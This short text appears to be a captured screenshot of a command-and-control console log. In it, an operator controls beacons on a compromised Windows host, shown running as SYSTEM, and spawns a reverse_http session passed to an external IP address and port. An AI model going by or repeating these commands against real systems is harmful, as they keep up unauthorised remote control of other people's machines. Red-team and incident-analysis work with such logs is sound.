 Event Log X Listeners X Beacon 192.168.207.142@3680 X Beacon 192.168.207.142@3412 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (47.236.100.70:8888)
[+] host called home, sent: 806 bytes
[WEBSERVER] SYSTEM */3412 (x64)